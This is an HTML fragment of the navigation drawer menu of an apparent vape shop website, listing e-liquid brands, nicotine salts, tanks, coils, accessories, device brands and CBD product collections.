                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/double-drip" class="drawer-menu__link-item">
                      <span >DOUBLE DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span > DONUT KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizz-bomb" class="drawer-menu__link-item">
                      <span >FIZZ BOMB</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vado" class="drawer-menu__link-item">
                      <span >VADO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-juice" class="drawer-menu__link-item">
                      <span > V JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/twelve-monkey" class="drawer-menu__link-item">
                      <span >TWELVE MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/poison" class="drawer-menu__link-item">
                      <span >POISON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-man" class="drawer-menu__link-item">
                      <span >PANCAKE MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/nasty" class="drawer-menu__link-item">
                      <span >NASTY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/loaded" class="drawer-menu__link-item">
                      <span >LOADED</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/horny-flava" class="drawer-menu__link-item">
                      <span >HORNY FLAVA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hangsen" class="drawer-menu__link-item">
                      <span >HANGSEN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/grim-reaper" class="drawer-menu__link-item">
                      <span >GRIM REAPER</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/malaysian-eliquids" class="drawer-menu__link-item">
                      <span > MALAYSIAN ELIQUIDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kingston-eliquid" class="drawer-menu__link-item">
                      <span >KINGSTON ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/i-vg-eliquid" class="drawer-menu__link-item">
                      <span >I VG ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legend-juice" class="drawer-menu__link-item">
                      <span >LEGEND JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/something-fruity" class="drawer-menu__link-item">
                      <span >SOMETHING FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/coffee-co" class="drawer-menu__link-item">
                      <span > COFFEE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/big-bold-eliquid" class="drawer-menu__link-item">
                      <span > BIG BOLD ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joes-juice" class="drawer-menu__link-item">
                      <span >JOES JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/seriously-fruity-by-doozy" class="drawer-menu__link-item">
                      <span >SERIOUSLY BY DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/e-liquid-by-anarchist" class="drawer-menu__link-item">
                      <span >ANARCHIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vampire-vapes-eliquid" class="drawer-menu__link-item">
                      <span >VAMPIRE VAPES ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-e-liquid" class="drawer-menu__link-item">
                      <span >CHUFFED E-LIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pum-pum-70-30-vg-pg-mix" class="drawer-menu__link-item">
                      <span >PUM PUM 70/30 VG/PG MIX</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/milkman" class="drawer-menu__link-item">
                      <span >MILKMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/peeky-blenders" class="drawer-menu__link-item">
                      <span >PEEKY BLENDERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/heaven-haze" class="drawer-menu__link-item">
                      <span >HEAVEN HAZE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/venom-vapes" class="drawer-menu__link-item">
                      <span > VENOM VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-snakes" class="drawer-menu__link-item">
                      <span >GAME OF SNAKES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zombie-blood" class="drawer-menu__link-item">
                      <span >ZOMBIE BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/burst-my-bubble" class="drawer-menu__link-item">
                      <span >BURST MY BUBBLE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/buddha-vapes" class="drawer-menu__link-item">
                      <span > BUDDHA VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/amazonia" class="drawer-menu__link-item">
                      <span >AMAZONIA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/signature" class="drawer-menu__link-item">
                      <span >SIGNATURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/professor-vape" class="drawer-menu__link-item">
                      <span > PROFESSOR VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hubba-vubba" class="drawer-menu__link-item">
                      <span >HUBBA VUBBA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/trash-candy-sherbet" class="drawer-menu__link-item">
                      <span >TRASH CANDY SHERBET</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bluey-s-chews" class="drawer-menu__link-item">
                      <span >BLUEY&#39;S CHEWS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ruthless" class="drawer-menu__link-item">
                      <span >RUTHLESS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bloom" class="drawer-menu__link-item">
                      <span >BLOOM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-blood" class="drawer-menu__link-item">
                      <span >V BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/morning-coffee" class="drawer-menu__link-item">
                      <span >MORNING COFFEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span >THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chunky-monkey" class="drawer-menu__link-item">
                      <span >CHUNKY MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-mist" class="drawer-menu__link-item">
                      <span >GORILLA MIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uncle-s-vape" class="drawer-menu__link-item">
                      <span >UNCLE&#39;S VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cuttwood" class="drawer-menu__link-item">
                      <span >CUTTWOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mokasmo" class="drawer-menu__link-item">
                      <span >MOKASMO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berserker-blood-axe" class="drawer-menu__link-item">
                      <span >BERSERKER BLOOD AXE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/scripture" class="drawer-menu__link-item">
                      <span >SCRIPTURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yeti" class="drawer-menu__link-item">
                      <span >YETI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pnut-rangee" class="drawer-menu__link-item">
                      <span >PNUT RANGEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/forbidden-fruits" class="drawer-menu__link-item">
                      <span >FORBIDDEN FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/blameless-juice-co" class="drawer-menu__link-item">
                      <span >BLAMELESS JUICE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bad-drip" class="drawer-menu__link-item">
                      <span >BAD DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-man" class="drawer-menu__link-item">
                      <span >CANDY MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-jam" class="drawer-menu__link-item">
                      <span >JUST JAM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/0mg" class="drawer-menu__link-item">
                      <span >0MG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-50" class="drawer-menu__link-item">
                      <span >JUST 50</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cosmic-fog" class="drawer-menu__link-item">
                      <span >COSMIC FOG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/calipops" class="drawer-menu__link-item">
                      <span >CALIPOPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-classics" class="drawer-menu__link-item">
                      <span >CANDY CLASSICS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-geek" class="drawer-menu__link-item">
                      <span >CANDY GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/billiards" class="drawer-menu__link-item">
                      <span >BILLIARDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/keep-it-100" class="drawer-menu__link-item">
                      <span >KEEP IT 100</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rybena" class="drawer-menu__link-item">
                      <span >RYBENA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage-juice" class="drawer-menu__link-item">
                      <span >VINTAGE JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zonk" class="drawer-menu__link-item">
                      <span >ZONK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yankee" class="drawer-menu__link-item">
                      <span >YANKEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span >FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy-legend" class="drawer-menu__link-item">
                      <span >DOOZY LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-lemonade" class="drawer-menu__link-item">
                      <span >MR LEMONADE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ninja-geek" class="drawer-menu__link-item">
                      <span >NINJA GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-head" class="drawer-menu__link-item">
                      <span >JUICE HEAD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span >HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-juice" class="drawer-menu__link-item">
                      <span >JUST JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/slushie-mega" class="drawer-menu__link-item">
                      <span >SLUSHIE MEGA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-juice" class="drawer-menu__link-item">
                      <span >GORILLA JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/flava-junki" class="drawer-menu__link-item">
                      <span >FLAVA JUNKI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/omg-fruits" class="drawer-menu__link-item">
                      <span >OMG FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fruity-twist" class="drawer-menu__link-item">
                      <span >FRUITY TWIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-drip" class="drawer-menu__link-item">
                      <span >CANDY DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mnky-vape" class="drawer-menu__link-item">
                      <span >MNKY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berts-custard" class="drawer-menu__link-item">
                      <span >BERTS CUSTARD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-candy-factory" class="drawer-menu__link-item">
                      <span >THE CANDY FACTORY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/next-big-thing" class="drawer-menu__link-item">
                      <span >NEXT BIG THING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-vapes" class="drawer-menu__link-item">
                      <span >GAME OF VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bl4ck-tobacco" class="drawer-menu__link-item">
                      <span >BL4CK TOBACCO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/dough-king" class="drawer-menu__link-item">
                      <span >DOUGH KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-devils" class="drawer-menu__link-item">
                      <span >JUICE DEVILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legends" class="drawer-menu__link-item">
                      <span >LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frumist" class="drawer-menu__link-item">
                      <span >FRUMIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elux-legend-salts" class="drawer-menu__link-item">
                      <span >Elux Legend Salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt-nexus" class="drawer-menu__link-item">
                      <span >Pod Salt Nexus</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-8"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-tanks">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Tanks</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-8"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/subohmtanks" class="drawer-menu__link-item">
                      <span >SUB OHM TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-tanks" class="drawer-menu__link-item">
                      <span > RDA-RTA-RDTA TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok-vape-tank" class="drawer-menu__link-item">
                      <span >SMOK VAPE TANK</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-9"
            class="drawer-menu__details h-full"
            data-link="/collections/nice-salts">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Nicotine Salts</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-9"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/buy-elf-bar-elfliq-nic-salt-e-liquidsbest-nic-salts-e-liquid" class="drawer-menu__link-item">
                      <span >Elfbar Elfliq Nic salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt" class="drawer-menu__link-item">
                      <span >POD SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/soltz" class="drawer-menu__link-item">
                      <span >SOLTZ</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pacha-mama" class="drawer-menu__link-item">
                      <span >PACHAMAMA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span > THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kilo" class="drawer-menu__link-item">
                      <span >KILO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/sour-shockers" class="drawer-menu__link-item">
                      <span > SOUR SHOCKERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-stack" class="drawer-menu__link-item">
                      <span >PANCAKE STACK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-salt" class="drawer-menu__link-item">
                      <span > MR SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frunk-salt" class="drawer-menu__link-item">
                      <span > FRUNK SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span > FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-salt" class="drawer-menu__link-item">
                      <span > CHUFFED SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span > HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bar-soltz-legend" class="drawer-menu__link-item">
                      <span >BAR SOLTZ LEGEND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/randm-nicotine-salts-10ml" class="drawer-menu__link-item">
                      <span >Randm Nicotine Salts 10ml</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/pages/contact-us" class="drawer-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-11"
            class="drawer-menu__details h-full"
            data-link="/collections/coils">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Coils</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-11"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/geekvape-coils" class="drawer-menu__link-item">
                      <span >GEEKVAPE COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/subohmcoils" class="drawer-menu__link-item">
                      <span >SUB OHM COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-coils" class="drawer-menu__link-item">
                      <span >RDA-RTA-RDTA COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo-coils" class="drawer-menu__link-item">
                      <span >VOOPOO COILS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-12"
            class="drawer-menu__details h-full"
            data-link="/collections/accessories">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Accessories</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-12"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/batteries" class="drawer-menu__link-item">
                      <span >BATTERIES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chargers" class="drawer-menu__link-item">
                      <span >CHARGERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cotton" class="drawer-menu__link-item">
                      <span >COTTON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pyrex-glass-tank" class="drawer-menu__link-item">
                      <span > PYREX GLASS TANK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/drip-tips" class="drawer-menu__link-item">
                      <span >DRIP TIPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cases-sleeves" class="drawer-menu__link-item">
                      <span >CASES/SLEEVES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/miscellaneous" class="drawer-menu__link-item">
                      <span >MISCELLANEOUS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tools" class="drawer-menu__link-item">
                      <span >TOOLS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-13"
            class="drawer-menu__details h-full"
            data-link="/collections/brands">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Brands</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-13"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/lg" class="drawer-menu__link-item">
                      <span >LG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/samsung" class="drawer-menu__link-item">
                      <span >SAMSUNG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kangertech" class="drawer-menu__link-item">
                      <span >KANGERTECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joyetech" class="drawer-menu__link-item">
                      <span >JOYETECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/innokin" class="drawer-menu__link-item">
                      <span >INNOKIN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ijoy" class="drawer-menu__link-item">
                      <span >IJOY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/geek-vape" class="drawer-menu__link-item">
                      <span >GEEK VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ego" class="drawer-menu__link-item">
                      <span >EGO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/eleaf" class="drawer-menu__link-item">
                      <span >ELEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vandy-vape" class="drawer-menu__link-item">
                      <span >VANDY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok" class="drawer-menu__link-item">
                      <span >SMOK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vaporesso" class="drawer-menu__link-item">
                      <span >VAPORESSO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/awt" class="drawer-menu__link-item">
                      <span >AWT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/aspire" class="drawer-menu__link-item">
                      <span >ASPIRE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo" class="drawer-menu__link-item">
                      <span >VOOPOO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/lost-vape" class="drawer-menu__link-item">
                      <span >LOST VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell-1" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elf-bar" class="drawer-menu__link-item">
                      <span >ELF BAR</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/mods" class="drawer-menu__link-item h-full">
          <span >Mods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/herbal-vapouriser" class="drawer-menu__link-item h-full">
          <span >Herbal Vapouriser</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-16"
            class="drawer-menu__details h-full"
            data-link="/collections/cbd">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >CBD</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-16"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/products/orange-county-cbd-disposable-vape-pen-600mg" class="drawer-menu__link-item">
                      <span >ORANGE COUNTY </span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage" class="drawer-menu__link-item">
                      <span >VINTAGE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tasty-fruity" class="drawer-menu__link-item">
                      <span >TASTY FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti" class="drawer-menu__link-item">
                      <span >FROOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cbd-leaf" class="drawer-menu__link-item">
                      <span >CBD LEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span >DONUT KING</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/pods" class="drawer-menu__link-item h-full">
          <span >Pods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/blogs/news" class="drawer-menu__link-item h-full">
          <span >Blog</span>
        </a></li></ul></nav><div class="menu-drawer__account"><a href="/account/login" class="header-top__link">Log in</a>
            <a href="/account/register" class="header-top__link">Create account</a></div></div>
    <div class="menu-drawer__modal-background modal__background"
      title="Close">
      <span class="sr-only">Close</span>
    </div>
    <button id="MenuDrawerModalClose-" type="button"
      class="menu-drawer__modal-close modal__close"
      aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
  </menu-drawer>
</header-section>
</div>
